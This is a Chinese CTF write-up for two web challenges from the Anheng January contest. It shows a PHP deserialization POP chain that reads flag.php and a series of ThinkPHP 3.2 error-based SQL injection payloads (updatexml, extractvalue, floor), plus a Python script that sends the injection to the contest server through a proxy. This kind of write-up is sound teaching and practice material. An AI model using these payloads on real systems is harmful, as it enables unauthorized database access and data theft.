安恒1月月赛复现wp
Web
babygo
babygo(提交你找到的字符串的md5值)
题目源码
<?php
@error_reporting(1);
include 'flag.php';
class baby
{
protected $skyobj;
public $aaa;
public $bbb;
function __construct()
{
$this->skyobj = new sec;
}
function __toString()
{
if (isset($this->skyobj))
return $this->skyobj->read();
}
}
class cool
{
public $filename;
public $nice;
public $amzing;
function read()
{
$this->nice = unserialize($this->amzing);
$this->nice->aaa = $sth;
if($this->nice->aaa === $this->nice->bbb)
{
$file = "./{$this->filename}";
if (file_get_contents($file))
{
return file_get_contents($file);
}
else
{
return "you must be joking!";
}
}
}
}
class sec
{
function read()
{
return "it's so sec~~";
}
}
if (isset($_GET['data']))
{
$Input_data = unserialize($_GET['data']);
echo $Input_data;
}
else
{
highlight_file("./index.php");
}
?>
感觉是一叶飘零师傅出的题2333…还是学习到了一点知识的
这题考查的就是 PHP 对象注入,@l3m0n 师傅这篇写的比较好,其他 csdn 的博客写的简直惨不忍睹,php对象注入-pop链的构造,其实关键点就是反序列化可以控制类属性,无论是private还是public。我们可以在本地先生成自己需要的就好了
如下,直接把__construct方法里面的改成$this->skyobj = new cool;就可以调用 cool->read()了,然后直接用$this->amazing = NULL;绕过$this->nice->aaa === $this->nice->bbb,其实不传也可以,反正都是NULL,整个题就结束了
<?php
// @error_reporting(1);
// include 'flag.php';
class baby
{
protected $skyobj;
public $aaa;
public $bbb;
function __construct()
{
$this->skyobj = new cool;
$this->amazing = NULL;
}
function __toString()
{
if (isset($this->skyobj))
return $this->skyobj->read();
}
}
class cool
{
public $filename = "flag.php";
public $nice;
public $amzing;
function read()
{
echo "Nice!";
$this->nice = unserialize($this->amzing);
$this->nice->aaa = $sth;
if($this->nice->aaa === $this->nice->bbb)
{
$file = "./{$this->filename}";
if (file_get_contents($file))
{
return file_get_contents($file);
}
else
{
return "you must be joking!";
}
}
}
}
class sec
{
function read()
{
return "it's so sec~~";
}
}
$obj = new baby;
echo urlencode(serialize($obj));
// $obj->aaa->amazing = new baby;
// if (isset($_GET['data']))
// {
// $Input_data = unserialize($_GET['data']);
// echo $Input_data;
// }
// else
// {
// highlight_file("./test.php");
// }
?>
Simple php
访问robots.txt发现有后台
User-agent: *
Disallow: /ebooks
Disallow: /admin
Disallow: /xhtml/?
Disallow: /center
访问admin,使用admin/12345678成功登录,登录后有一个搜索功能


结合页面thinkphp 3.2的框架漏洞,使用以下 payload 逐渐获得 flag
search[where]=3 and 1=updatexml(1,concat(0x7,(select schema_name from information_schema.schemata limit 3,1),0x7e),1);%23
search[where]=3 and 1=updatexml(1,concat(0x7,(select group_concat(table_name) from information_schema.tables where table_schema='tpctf'),0x7e),1);%23

search[where]=3 and 1=updatexml(1,concat(0x7,(select group_concat(flag) from flag),0x7e),1);%23
search[where]=3 and 1=updatexml(1,concat(0x7,(select flag from flag limit 0,1),0x7e),1);%23
search[where]=3 and 1=updatexml(1,concat(0x3a,(select flag from flag limit 0,1)),1);%23
search[where]=3 and extractvalue(1,concat(0x5c,(select flag from flag limit 0,1)));%23
search[where]=3 and (select 1 from (select count(),concat((select (select (select flag from flag limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)2))x from information_schema.tables group by x)a);%23
search[where]=3 and(select 1 from(select count(*),concat((select (select (SELECT concat(0x7,flag,0x7e) FROM flag limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a);%23
select 1 from(select count(*),concat((select (select (SELECT concat(0x7,flag,0x7e) FROM flag limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a
结果发现提交不对,然后看了其他师傅的 wp 发现少了一位,然后搜了一下相关资料,应该是限制了输出
尝试了很多,也用了floor尝试报错注入不限制输出,但是用floor本地成功了,但是一打服务就 pending 了,很是郁闷,最后用substr(str,32,1)得到了最后的一个数6
search[where]=3 and extractvalue(1,concat(0x5c,substr((select flag from flag limit 0,1),32,1)));%23
贴一下脚本:
import HackRequests as hack
url = "http://101.71.29.5:10010/Admin/User/Index?search[where]=3%20and%20extractvalue(1,concat(0x5c,substr((select%20flag%20from%20flag%20limit%200,1),32,1)));%23"
loginurl = "http://101.71.29.5:10010/admin/index/login"
# hh = hack.httpraw(raw)
header = '''
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Cookie: PHPSESSID=6qm8l5phgs6hkva4fpndkp1p70; path=/
'''
proxy = ('185.32.44.22','80')
user = "user=admin&password=12345678"
# hh = hack.http(loginurl,headers=header,proxy=proxy,post=user)
hh = hack.http(url,headers=header,proxy=proxy)
print(hh.header)
print(hh.text())
顺便提一下,这个登录我看其他师傅 wp 是通过 sql 约束攻击登录 admin 账户的…并非弱口令,我猜 sql 语句应该是
select * from users where username = "xxx" and passowrd = "xxx"
而且注册密码是8位数的话,肯定应该有师傅是弄的 12345678 …2333